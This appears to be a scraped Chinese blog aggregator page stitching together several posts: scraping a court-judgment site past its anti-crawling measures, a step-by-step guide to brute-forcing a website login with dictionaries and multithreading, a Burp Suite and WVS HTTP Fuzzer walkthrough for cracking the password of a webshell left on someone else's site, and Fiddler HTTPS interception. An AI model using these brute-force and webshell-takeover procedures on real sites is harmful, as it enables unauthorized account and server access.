
回顾一下网站的情况:一是url不变,二是网页源码中没有数据。然后考虑“动态加载翻页”的情况。永恒之王之前写过这个教程:传送门在这里
主要配置如图:
重点是“选择器类型”和“点击选择器”的配置
“选择器类型”(用于选择网页中的文档列表)选择“元素点击”
这里需要注意“点击选择器”(用于翻页),一般如果直接点击网页,得到的css代码是这样的
.left_7_3 a:nth-of-type(n+2)<br />
意思是从第二个寻呼机(上一页为第一页,1为第二页)点击到最后一页。
因为这个url有很多页面,比如你想只取前5个页面,你可以改成如下:
.left_7_3 a:nth-of-type(-n+6)<br />
n 的值从 0 开始。
然后在此选择器下,配置标题、文档编号、日期和摘要的选择器。
最终的结构图如下所示:
爬取过程及结果如下:
与python相比,这种方法节省了不止一点时间,结果也基本相同。
这里也分享一下上面网络爬虫的配置:
{"_id":"caipan","startUrl":["http://wenshu.court.gov.cn/web ... ot%3B],"selectors":[{"id":"list","type":"SelectorElementClick","parentSelectors":["_root"],"selector":"div.LM_list:nth-of-type(n+3)","multiple":true,"delay":0,"clickElementSelector":".left_7_3 a:nth-of-type(-n+4)","clickType":"clickOnce","discardInitialElements":"do-not-discard","clickElementUniquenessType":"uniqueText"},{"id":"title","type":"SelectorLink","parentSelectors":["list"],"selector":"a.caseName","multiple":false,"delay":0},{"id":"number","type":"SelectorText","parentSelectors":["list"],"selector":"span.ah","multiple":false,"regex":"","delay":0},{"id":"date","type":"SelectorText","parentSelectors":["list"],"selector":"span.cprq","multiple":false,"regex":"","delay":0},{"id":"content","type":"SelectorText","parentSelectors":["list"],"selector":"p","multiple":false,"regex":"","delay":0}]}<br />
批量下载word文档
每个文档都提供了word下载链接,但是要实现批量下载还是有点难度的。
1、word的下载链接不能直接从按钮或网页源代码中提取。需要根据文档的url中的“docId”参数构造,即
http://wenshu.court.gov.cn/down/one?” + docID地址<br />
例如:
爬取文档的详细页面地址为:
http://wenshu.court.gov.cn/web ... %3Bbr />
那么下载地址是:
http://wenshu.court.gov.cn/dow ... %3Bbr />
2、有了这个地址后,原本以为可以直接用迅雷、IDM等软件批量下载,但显然网站的开发者有限。不同方法验证后发现,目前只能通过浏览器一一下载。(另外,或许可以通过python设置各种反爬的方式来达到批量下载的目的,但是工程量比较大,我也没试过成功,理论上应该是可以的。 )
然后我用了最笨的方法,用python模拟鼠标和键盘的操作,将url批量输入浏览器,实现批量下载。
以下是单次下载的代码。批量只需要读取网络爬虫爬取的文件,构造url,通过循环依次进入下载即可。
import time<br />import pyautogui<br /><br />time.sleep(1)<br />url_position = (160, 50) #url位置<br /><br />def input_id(x,y,url): #输入url的动作<br /> pyautogui.moveTo(x, y, duration=0.2) #0.25表示完成移动的时间 <br /> pyautogui.click(button='left')<br /> time.sleep(0.5)<br /> pyautogui.typewrite(url,0.01)#输入字符,0.1表示输入每个字符间隔的时间<br /> time.sleep(0.5)<br /> pyautogui.press("enter")<br /><br />url1 = "http://wenshu.court.gov.cn/dow ... %3Bbr /><br />input_id(url_position[0],url_position[1],url1)<br />
总结一下:
1、Python 功能强大,但有时使用网络爬虫会更高效,更节省时间。2、网络爬虫抓取url不变且异步加载的网页。关键是“选择器类型”和“点击选择器”的配置。可以参考永恒王者分享的教程:这里 3、python 可以通过 pyautogui 库来自动化任意鼠标键盘的操作。
您可能还想看看:
1、用 Python 爬取 28,010 条“隐藏的角落”评论,我发现了这些……
2、python office - 面对大量扫描的文档,你还在一个个手动处理吗?
3、python帮你快速读心文字4、使用python自定义web跟踪神器,有信息更新第一时间通知你(附视频演示)5、python实现浏览器自动化
6、厌倦了重复动作?我们来看看这个python的例子
欢迎交流! 查看全部
网页抓取解密(
将永恒君的百宝箱设为星标精品文章(二):关于webscraper爬取网页的问题)

将永恒之王的宝箱设为明星精品文章第一次看
周末,勇勇军与B站网友就网络爬虫爬取网页进行了讨论交流。今天想跟大家分享一下,希望对大家有帮助。
需要
1、已爬网网站地址:
%E8%B5%94%E5%81%BF
2、需要抓取的信息
爬取文献列表内容,上报标题、文献编号、日期、摘要等信息。
3、需要爬多页,比如说前10页。
分析网站的情况
1、当翻页时,url不会改变。但是在页面的源码中找不到内容,说明页面是异步加载的。
2、打开F12,会弹出如下暂停提示,阻止后续查看。没关系,点击右下角的取消断点,再次运行。
3、点击“网络”,点击网页第二页,查看请求的数据。
可以看到,是一个post请求,后面需要一堆参数
一般来说,这样的请求后,可以得到真正的json文件,里面收录网页中的文档列表,但是这次不同,请求实际上是加密信息,需要通过一定的方法来解密.
至此,你已经可以感受到网页开发者的“辛苦”了,反爬措施也不少。不过,我还是在网上找到了一位网友关于使用python解决这个问题的方法和代码。需要的时候可以参考。这里有些内容超出了自己的能力范围,暂时不考虑。
网络刮刀
如果用python比较复杂,那就考虑用web scraper试试。
python爬取效率当然高,但是反爬太厉害了。大多数网站都会在一定程度上限制爬取python,所以写代码的成本会无形中增加不少。
网络爬虫不需要想那么多,只要能在浏览器中看到数据,就可以爬取。
回顾一下网站的情况:一是url不变,二是网页源码中没有数据。然后考虑“动态加载翻页”的情况。永恒之王之前写过这个教程:传送门在这里
主要配置如图:
重点是“选择器类型”和“点击选择器”的配置
“选择器类型”(用于选择网页中的文档列表)选择“元素点击”
这里需要注意“点击选择器”(用于翻页),一般如果直接点击网页,得到的css代码是这样的
.left_7_3 a:nth-of-type(n+2)<br />
意思是从第二个寻呼机(上一页为第一页,1为第二页)点击到最后一页。
因为这个url有很多页面,比如你想只取前5个页面,你可以改成如下:
.left_7_3 a:nth-of-type(-n+6)<br />
n 的值从 0 开始。
然后在此选择器下,配置标题、文档编号、日期和摘要的选择器。
最终的结构图如下所示:
爬取过程及结果如下:
与python相比,这种方法节省了不止一点时间,结果也基本相同。
这里也分享一下上面网络爬虫的配置:
{"_id":"caipan","startUrl":["http://wenshu.court.gov.cn/web ... ot%3B],"selectors":[{"id":"list","type":"SelectorElementClick","parentSelectors":["_root"],"selector":"div.LM_list:nth-of-type(n+3)","multiple":true,"delay":0,"clickElementSelector":".left_7_3 a:nth-of-type(-n+4)","clickType":"clickOnce","discardInitialElements":"do-not-discard","clickElementUniquenessType":"uniqueText"},{"id":"title","type":"SelectorLink","parentSelectors":["list"],"selector":"a.caseName","multiple":false,"delay":0},{"id":"number","type":"SelectorText","parentSelectors":["list"],"selector":"span.ah","multiple":false,"regex":"","delay":0},{"id":"date","type":"SelectorText","parentSelectors":["list"],"selector":"span.cprq","multiple":false,"regex":"","delay":0},{"id":"content","type":"SelectorText","parentSelectors":["list"],"selector":"p","multiple":false,"regex":"","delay":0}]}<br />
批量下载word文档
每个文档都提供了word下载链接,但是要实现批量下载还是有点难度的。
1、word的下载链接不能直接从按钮或网页源代码中提取。需要根据文档的url中的“docId”参数构造,即
http://wenshu.court.gov.cn/down/one?” + docID地址<br />
例如:
爬取文档的详细页面地址为:
http://wenshu.court.gov.cn/web ... %3Bbr />
那么下载地址是:
http://wenshu.court.gov.cn/dow ... %3Bbr />
2、有了这个地址后,原本以为可以直接用迅雷、IDM等软件批量下载,但显然网站的开发者有限。不同方法验证后发现,目前只能通过浏览器一一下载。(另外,或许可以通过python设置各种反爬的方式来达到批量下载的目的,但是工程量比较大,我也没试过成功,理论上应该是可以的。 )
然后我用了最笨的方法,用python模拟鼠标和键盘的操作,将url批量输入浏览器,实现批量下载。
以下是单次下载的代码。批量只需要读取网络爬虫爬取的文件,构造url,通过循环依次进入下载即可。
import time<br />import pyautogui<br /><br />time.sleep(1)<br />url_position = (160, 50) #url位置<br /><br />def input_id(x,y,url): #输入url的动作<br /> pyautogui.moveTo(x, y, duration=0.2) #0.25表示完成移动的时间 <br /> pyautogui.click(button='left')<br /> time.sleep(0.5)<br /> pyautogui.typewrite(url,0.01)#输入字符,0.1表示输入每个字符间隔的时间<br /> time.sleep(0.5)<br /> pyautogui.press("enter")<br /><br />url1 = "http://wenshu.court.gov.cn/dow ... %3Bbr /><br />input_id(url_position[0],url_position[1],url1)<br />
总结一下:
1、Python 功能强大,但有时使用网络爬虫会更高效,更节省时间。2、网络爬虫抓取url不变且异步加载的网页。关键是“选择器类型”和“点击选择器”的配置。可以参考永恒王者分享的教程:这里 3、python 可以通过 pyautogui 库来自动化任意鼠标键盘的操作。
您可能还想看看:
1、用 Python 爬取 28,010 条“隐藏的角落”评论,我发现了这些……
2、python office - 面对大量扫描的文档,你还在一个个手动处理吗?
3、python帮你快速读心文字4、使用python自定义web跟踪神器,有信息更新第一时间通知你(附视频演示)5、python实现浏览器自动化
6、厌倦了重复动作?我们来看看这个python的例子
欢迎交流!
网页抓取解密(Python学习圈:如何破解网站登录界面的脚本?(上) )



网站优化 • 优采云 发表了文章 • 0 个评论 • 115 次浏览 • 2022-03-28 00:09
)
文章可用于学习交流,不可用于其他用途,否则后果自负!
下面来看看我们今天要破解的网站登录界面
首先我们抓取登录信息
使用 Post Form 表单提交用户名和密码。接下来我们看提交的用户名和密码。
我输入的密码和用户名一样,说明网站已经处理了提交的密码。一会儿让我看看密码是如何处理的。现在让我们看看来自服务器的返回信息。
服务器返回 JSON。在这一点上,我们缺少密码。只要我们知道密码是如何产生的,就可以加快破解用户密码的速度。
查看网站的脚本,发现密码是在本地进行MD5处理后发送给服务器的。
至此,我们已经知道如何暴力破解网站。
思路清晰了,我们直接上干货。
构造判断密码邮箱是否存在
好了,我们拿到邮箱后,需要判断密码是否正确。由于大多数人 网站 登录,他们仍然使用弱密码。我们可以在网上找到相关的词典库,然后直接破解即可。
判断密码是否正确,我们只需要在判断邮箱存在后再加一个判断即可。
由于用户和密码验证次数较多,单线程工作时间较长,所以我们需要使用多线程来缩短密码破解时间。
好了,初步的写作完成了。让我们看看最终的结果。成长离不开与优秀同行的交流。如果你需要一个好的学习环境和好的学习资源,欢迎所有热爱 Python 的人来到这里。Python学习圈
查看全部
网页抓取解密(Python学习圈:如何破解网站登录界面的脚本?(上)
)
文章可用于学习交流,不可用于其他用途,否则后果自负!
下面来看看我们今天要破解的网站登录界面
首先我们抓取登录信息
使用 Post Form 表单提交用户名和密码。接下来我们看提交的用户名和密码。
我输入的密码和用户名一样,说明网站已经处理了提交的密码。一会儿让我看看密码是如何处理的。现在让我们看看来自服务器的返回信息。
服务器返回 JSON。在这一点上,我们缺少密码。只要我们知道密码是如何产生的,就可以加快破解用户密码的速度。

查看网站的脚本,发现密码是在本地进行MD5处理后发送给服务器的。
至此,我们已经知道如何暴力破解网站。
思路清晰了,我们直接上干货。

构造判断密码邮箱是否存在
好了,我们拿到邮箱后,需要判断密码是否正确。由于大多数人 网站 登录,他们仍然使用弱密码。我们可以在网上找到相关的词典库,然后直接破解即可。
判断密码是否正确,我们只需要在判断邮箱存在后再加一个判断即可。

由于用户和密码验证次数较多,单线程工作时间较长,所以我们需要使用多线程来缩短密码破解时间。

好了,初步的写作完成了。让我们看看最终的结果。成长离不开与优秀同行的交流。如果你需要一个好的学习环境和好的学习资源,欢迎所有热爱 Python 的人来到这里。Python学习圈
网页抓取解密(一小php段代码模拟后台登陆的原理以及输出错误提示)
网站优化 • 优采云 发表了文章 • 0 个评论 • 67 次浏览 • 2022-03-28 00:08
有时候检测到一个网站,你可能会看到别人留下的WEBSHELL,但是因为没有密码,所以你无法控制这个WEBSHELL。这时候可以尝试使用 HTTP FUZZER 来暴力破解密码。如果对方使用了弱密码,那么就很有可能对密码进行暴力破解。要破解密码,字典是必不可少的工具。虽然 wvs 的 HTTP FUZZER 也支持简单的暴力破解字符和数字,但是一个好的字典还是很有用的。字典可以从网上下载生成,也可以通过工具自己生成。这里,由易友字典生成器生成字典。由于只是简单的测试,这里只生成了一个小写字母的字典,生成的字典的名字是superdic.txt。
为了让大家明白原理,这里我写了一小段php代码来模拟后台登录。通过这段代码,应该很容易理解后台登录的原理,以及为什么密码可以被暴力破解。
这段代码很简单,但是登录的原理也收录在这段小代码中。如果输入密码是heix,那么输出密码是正确的。如果密码错误,则此时会输出错误提示。这里要注意的是错误提示,因为要让工具自动破解密码,工具必须找到关键点,也就是key,而key-通常收录在错误提示中。比如这里的错,明明是key等。稍后会用到tools中。
破解密码需要抓取网页提交的数据包。可能你以前用过winsock专家工具,以前也介绍过这个工具的使用方法。这是一个比winsock专家更强大的工具burpsuite。这里简单介绍一下用法,先在本地设置代理,通过burpsuite的代理转发数据。然后访问登录地址,我这里用的机器搭建的测试环境。然后输入一个随机密码,比如test,点击登录后,urpsllite会有数据。数据在代理的历史选项下。例如本次访问的数据如下:
最重要的数据是最后一行的数据,可以看到test就是刚刚提交的数据。
这时候只需要把数据放到wvs的Request中即可。然后点击添加生成器,选择文件生成器,然后在下面的文件名中选择刚刚生成的字典,riietype选择Text,保持默认编码。
然后我们选择Request中最后一行数据,即password=test,鼠标左键选中test,然后点击Insert into fRequest。此时,hackx 将变为 ${Gen-2}。这样做的目的是告诉程序密码是一个用于暴力破解的变量。这一步非常重要,否则 HTTP FUZZER 将不知道需要破解哪个变量。然后就是设置过滤器,也就是Fuzzer Filter。首先,我们需要添加一条规则,这里的规则描述就是对这条规则的描述,可以不填,这里填一个heix即可。rule fype有两种选择,一种是exclude,即不收录,另一种是include,即收录。这里我们使用排除。Apply To可以默认保留,然后regu'larexpression就是规则描述。这个选项比较重要,关系到破解成功与否。由于选择排除。即当页面上出现某个字符时,说明密码错误。这里使用了error作为关键字,在正则表达式中填写了error。然后点击添加成功添加规则。准备好后点击开始破解,很快就会破解密码,就是heix。这里只演示破解密码的情况。其实大多数时候,还是有用户名的。这时候只需要多加一个变量,操作步骤类似,这里就不解释了。以error为关键字,在正则表达式中填入error。然后点击添加成功添加规则。准备好后点击开始破解,很快就会破解密码,就是heix。这里只演示破解密码的情况。其实大多数时候,还是有用户名的。这时候只需要多加一个变量,操作步骤类似,这里就不解释了。以error为关键字,在正则表达式中填入error。然后点击添加成功添加规则。准备好后点击开始破解,很快就会破解密码,就是heix。这里只演示破解密码的情况。其实大多数时候,还是有用户名的。这时候只需要多加一个变量,操作步骤类似,这里就不解释了。
通过以上操作,想必大家应该明白登录的原理以及如何使用HTTP FUZZER来破解密码了。可以看出,破解密码还是蛮简单的,有些事情想起来可能很难,但其实自己练习之后其实还是蛮容易的。 查看全部
网页抓取解密(一小php段代码模拟后台登陆的原理以及输出错误提示)
有时候检测到一个网站,你可能会看到别人留下的WEBSHELL,但是因为没有密码,所以你无法控制这个WEBSHELL。这时候可以尝试使用 HTTP FUZZER 来暴力破解密码。如果对方使用了弱密码,那么就很有可能对密码进行暴力破解。要破解密码,字典是必不可少的工具。虽然 wvs 的 HTTP FUZZER 也支持简单的暴力破解字符和数字,但是一个好的字典还是很有用的。字典可以从网上下载生成,也可以通过工具自己生成。这里,由易友字典生成器生成字典。由于只是简单的测试,这里只生成了一个小写字母的字典,生成的字典的名字是superdic.txt。
为了让大家明白原理,这里我写了一小段php代码来模拟后台登录。通过这段代码,应该很容易理解后台登录的原理,以及为什么密码可以被暴力破解。
这段代码很简单,但是登录的原理也收录在这段小代码中。如果输入密码是heix,那么输出密码是正确的。如果密码错误,则此时会输出错误提示。这里要注意的是错误提示,因为要让工具自动破解密码,工具必须找到关键点,也就是key,而key-通常收录在错误提示中。比如这里的错,明明是key等。稍后会用到tools中。
破解密码需要抓取网页提交的数据包。可能你以前用过winsock专家工具,以前也介绍过这个工具的使用方法。这是一个比winsock专家更强大的工具burpsuite。这里简单介绍一下用法,先在本地设置代理,通过burpsuite的代理转发数据。然后访问登录地址,我这里用的机器搭建的测试环境。然后输入一个随机密码,比如test,点击登录后,urpsllite会有数据。数据在代理的历史选项下。例如本次访问的数据如下:
最重要的数据是最后一行的数据,可以看到test就是刚刚提交的数据。
这时候只需要把数据放到wvs的Request中即可。然后点击添加生成器,选择文件生成器,然后在下面的文件名中选择刚刚生成的字典,riietype选择Text,保持默认编码。
然后我们选择Request中最后一行数据,即password=test,鼠标左键选中test,然后点击Insert into fRequest。此时,hackx 将变为 ${Gen-2}。这样做的目的是告诉程序密码是一个用于暴力破解的变量。这一步非常重要,否则 HTTP FUZZER 将不知道需要破解哪个变量。然后就是设置过滤器,也就是Fuzzer Filter。首先,我们需要添加一条规则,这里的规则描述就是对这条规则的描述,可以不填,这里填一个heix即可。rule fype有两种选择,一种是exclude,即不收录,另一种是include,即收录。这里我们使用排除。Apply To可以默认保留,然后regu'larexpression就是规则描述。这个选项比较重要,关系到破解成功与否。由于选择排除。即当页面上出现某个字符时,说明密码错误。这里使用了error作为关键字,在正则表达式中填写了error。然后点击添加成功添加规则。准备好后点击开始破解,很快就会破解密码,就是heix。这里只演示破解密码的情况。其实大多数时候,还是有用户名的。这时候只需要多加一个变量,操作步骤类似,这里就不解释了。以error为关键字,在正则表达式中填入error。然后点击添加成功添加规则。准备好后点击开始破解,很快就会破解密码,就是heix。这里只演示破解密码的情况。其实大多数时候,还是有用户名的。这时候只需要多加一个变量,操作步骤类似,这里就不解释了。以error为关键字,在正则表达式中填入error。然后点击添加成功添加规则。准备好后点击开始破解,很快就会破解密码,就是heix。这里只演示破解密码的情况。其实大多数时候,还是有用户名的。这时候只需要多加一个变量,操作步骤类似,这里就不解释了。
通过以上操作,想必大家应该明白登录的原理以及如何使用HTTP FUZZER来破解密码了。可以看出,破解密码还是蛮简单的,有些事情想起来可能很难,但其实自己练习之后其实还是蛮容易的。
网页抓取解密(开启HTTPS流量解密功能后,Fiddler将会提示用户将)
网站优化 • 优采云 发表了文章 • 0 个评论 • 82 次浏览 • 2022-03-26 09:03
TLS 是一种端到端的传输层加密协议,是 HTTPS 协议的组成部分。访问HTTPS站点时,浏览器和服务器之间通过TLS协议对HTTP请求和响应进行加密传输,通过数字证书技术保证数据的机密性和完整性;任何“中间人”,包括代理服务器,都只能转发数据,不能窃听或篡改数据。
要获取 HTTPS 流量的明文内容,Fiddler 必须解密 HTTPS 流量。但是,浏览器会检查数字证书并发现会话已被窃听。为了欺骗浏览器,Fiddler 使用另一个数字证书重新加密 HTTPS 流量。当 Fiddler 配置为解密 HTTPS 流量时,它会自动生成一个名为 DO_NOT_TRUST_FiddlerRoot 的 CA 证书,并使用该 CA 为每个域名颁发 TLS 证书。如果 DO_NOT_TRUST_FiddlerRoot 证书收录在浏览器或其他软件的可信 CA 列表中,则浏览器或其他软件会认为 HTTPS 会话是可信的,不再弹出“证书错误”警告。
开启HTTPS流量解密功能后,Fiddler会提示用户将DO_NOT_TRUST_FiddlerRoot证书添加到IE浏览器的可信CA列表中。对于调试客户端,这就足够了;Firefox 用户也可以轻松手动导入 DO_NOT_TRUST_FiddlerRoot 证书。但是,要在服务器上抓取 ASP.Net 发出的 HTTPS 请求,这还不够——您必须将 DO_NOT_TRUST_FiddlerRoot 证书导入“机器帐户”受信任的 CA 列表中。
操作视频
该视频演示了以下操作:
开启 Fiddler 的 HTTPS 流量解密功能 将 DO_NOT_TRUST_FiddlerRoot 证书导入“机器账户”的可信 CA 列表中 设置 PHP 脚本的代理服务器为 127.0.0.1: 8888,以及抓包HTTPS请求主网开发框架的抓包配置
Fiddler作为代理服务器工作(端口号8888)。只要开发框架支持设置HTTP代理服务器就可以使用Fiddler。
#PHP curl
$ch=curl_init('https://ajax.aspnetcdn.com/aja ... %2339;);
curl_setopt($ch,CURLOPT_RETURNTRANSFER,1);
curl_setopt($ch,CURLOPT_PROXY,'127.0.0.1:8888');//设置代理服务器
curl_setopt($ch,CURLOPT_SSL_VERIFYPEER,0);//若PHP编译时不带openssl则需要此行
$resp=curl_exec($ch);
curl_close($ch);
如果你使用的是linux服务器,请在Windows电脑上安装Fiddler,在Tools - Fiddler Options - Connections中勾选Allow remote computer to connect,手动将FiddlerRoot.cer导入linux服务器的可信CA列表,最后添加代理server 设置为Fiddler所在IP的8888端 查看全部
网页抓取解密(开启HTTPS流量解密功能后,Fiddler将会提示用户将)
TLS 是一种端到端的传输层加密协议,是 HTTPS 协议的组成部分。访问HTTPS站点时,浏览器和服务器之间通过TLS协议对HTTP请求和响应进行加密传输,通过数字证书技术保证数据的机密性和完整性;任何“中间人”,包括代理服务器,都只能转发数据,不能窃听或篡改数据。
要获取 HTTPS 流量的明文内容,Fiddler 必须解密 HTTPS 流量。但是,浏览器会检查数字证书并发现会话已被窃听。为了欺骗浏览器,Fiddler 使用另一个数字证书重新加密 HTTPS 流量。当 Fiddler 配置为解密 HTTPS 流量时,它会自动生成一个名为 DO_NOT_TRUST_FiddlerRoot 的 CA 证书,并使用该 CA 为每个域名颁发 TLS 证书。如果 DO_NOT_TRUST_FiddlerRoot 证书收录在浏览器或其他软件的可信 CA 列表中,则浏览器或其他软件会认为 HTTPS 会话是可信的,不再弹出“证书错误”警告。
开启HTTPS流量解密功能后,Fiddler会提示用户将DO_NOT_TRUST_FiddlerRoot证书添加到IE浏览器的可信CA列表中。对于调试客户端,这就足够了;Firefox 用户也可以轻松手动导入 DO_NOT_TRUST_FiddlerRoot 证书。但是,要在服务器上抓取 ASP.Net 发出的 HTTPS 请求,这还不够——您必须将 DO_NOT_TRUST_FiddlerRoot 证书导入“机器帐户”受信任的 CA 列表中。
操作视频
该视频演示了以下操作:
开启 Fiddler 的 HTTPS 流量解密功能 将 DO_NOT_TRUST_FiddlerRoot 证书导入“机器账户”的可信 CA 列表中 设置 PHP 脚本的代理服务器为 127.0.0.1: 8888,以及抓包HTTPS请求主网开发框架的抓包配置
Fiddler作为代理服务器工作(端口号8888)。只要开发框架支持设置HTTP代理服务器就可以使用Fiddler。
#PHP curl
$ch=curl_init('https://ajax.aspnetcdn.com/aja ... %2339;);
curl_setopt($ch,CURLOPT_RETURNTRANSFER,1);
curl_setopt($ch,CURLOPT_PROXY,'127.0.0.1:8888');//设置代理服务器
curl_setopt($ch,CURLOPT_SSL_VERIFYPEER,0);//若PHP编译时不带openssl则需要此行
$resp=curl_exec($ch);
curl_close($ch);
如果你使用的是linux服务器,请在Windows电脑上安装Fiddler,在Tools - Fiddler Options - Connections中勾选Allow remote computer to connect,手动将FiddlerRoot.cer导入linux服务器的可信CA列表,最后添加代理server 设置为Fiddler所在IP的8888端
网页抓取解密(Python爬虫网络爬虫难度如何保证及时性难度?(图))
网站优化 • 优采云 发表了文章 • 0 个评论 • 69 次浏览 • 2022-03-26 09:02
写爬虫是一项考验综合实力的工作。有时,您可以轻松获取所需的数据;有时候,你努力了,却一无所获。
很多Python爬虫入门教程都是一行代码骗你上“贼船”,上了贼船才发现,水好深~
例如,爬取一个网页可以是非常简单的一行代码:
r = requests.get('http://news.baidu.com')
很简单,但它的作用只是爬取一个网页,而一个有用的爬虫远不止是爬取一个网页。
一个有用的爬虫,只用两个词衡量:
但是要实现这两个字,还需要下一番功夫。自己努力是一方面,但同样很重要的一点是你想要达到的网站的目标是它给你带来了多少问题。综合来看,写爬虫有多难。
1. 网络爬虫难点一:只需要爬取html页面但规模大
这里我们以新闻爬虫为例。大家都用过百度的新闻搜索,我就用它的爬虫说说实现的难点。
新闻网站基本不设防,新闻内容全部在网页的html代码中,抓取整个网页基本是一行的事情。听起来很简单,但对于一个搜索引擎级别的爬虫来说,就不是那么简单了,要及时爬取上万条新闻网站的新闻也不是一件容易的事。
我们先来看一下新闻爬虫的简单流程图:
从一些种子页开始,种子页往往是一些新闻网站的首页,爬虫爬取网页,从中提取出网站的URL,放入URL池,然后进行爬取。这从几页开始,然后继续扩展到其他页面。爬虫爬取的网页越来越多,提取的新网址也会成倍增加。
如何在最短的时间内抓取更多的网址?
这是难点之一,不是目的URL带来的,而是对我们自身意愿的考验:
如何及时掌握最新消息?
这是效率之外的另一个难点。如何保证时效?上千条新闻网站时刻都在发布最新消息。爬虫如何在织网抓取“旧”新闻的同时兼顾“新”新闻的获取?
如何存储大量捕获的新闻?
爬虫的抓取会翻出几年前和几十年前的每一个新闻页面网站,从而获取大量需要存储的页面。就是存储的难点。
如何清理提取的网页内容?
快速准确地从新闻网页的html中提取出想要的信息数据,如标题、发布时间、文字内容等,带来了内容提取的难度。
2. 网络爬虫难度2:需要登录才能获取所需数据
人们很贪婪,想要无穷无尽的数据,但是很多数据并不容易提供给你。有一大类数据,只有账号登录才能看到。也就是说,爬虫在请求的时候必须登录才能抓取数据。
如何获取登录状态? 查看全部
网页抓取解密(Python爬虫网络爬虫难度如何保证及时性难度?(图))
写爬虫是一项考验综合实力的工作。有时,您可以轻松获取所需的数据;有时候,你努力了,却一无所获。
很多Python爬虫入门教程都是一行代码骗你上“贼船”,上了贼船才发现,水好深~
例如,爬取一个网页可以是非常简单的一行代码:
r = requests.get('http://news.baidu.com')
很简单,但它的作用只是爬取一个网页,而一个有用的爬虫远不止是爬取一个网页。
一个有用的爬虫,只用两个词衡量:
但是要实现这两个字,还需要下一番功夫。自己努力是一方面,但同样很重要的一点是你想要达到的网站的目标是它给你带来了多少问题。综合来看,写爬虫有多难。
1. 网络爬虫难点一:只需要爬取html页面但规模大
这里我们以新闻爬虫为例。大家都用过百度的新闻搜索,我就用它的爬虫说说实现的难点。
新闻网站基本不设防,新闻内容全部在网页的html代码中,抓取整个网页基本是一行的事情。听起来很简单,但对于一个搜索引擎级别的爬虫来说,就不是那么简单了,要及时爬取上万条新闻网站的新闻也不是一件容易的事。
我们先来看一下新闻爬虫的简单流程图:

从一些种子页开始,种子页往往是一些新闻网站的首页,爬虫爬取网页,从中提取出网站的URL,放入URL池,然后进行爬取。这从几页开始,然后继续扩展到其他页面。爬虫爬取的网页越来越多,提取的新网址也会成倍增加。
如何在最短的时间内抓取更多的网址?
这是难点之一,不是目的URL带来的,而是对我们自身意愿的考验:
如何及时掌握最新消息?
这是效率之外的另一个难点。如何保证时效?上千条新闻网站时刻都在发布最新消息。爬虫如何在织网抓取“旧”新闻的同时兼顾“新”新闻的获取?
如何存储大量捕获的新闻?
爬虫的抓取会翻出几年前和几十年前的每一个新闻页面网站,从而获取大量需要存储的页面。就是存储的难点。
如何清理提取的网页内容?
快速准确地从新闻网页的html中提取出想要的信息数据,如标题、发布时间、文字内容等,带来了内容提取的难度。
2. 网络爬虫难度2:需要登录才能获取所需数据
人们很贪婪,想要无穷无尽的数据,但是很多数据并不容易提供给你。有一大类数据,只有账号登录才能看到。也就是说,爬虫在请求的时候必须登录才能抓取数据。
如何获取登录状态?
网页抓取解密(ARM技术ARM基础面试常问缓存三大问题及解决方案_小马的学习笔记)
网站优化 • 优采云 发表了文章 • 0 个评论 • 63 次浏览 • 2022-04-06 05:09
ARM技术介绍| ARM 基础知识
ARM 基础知识
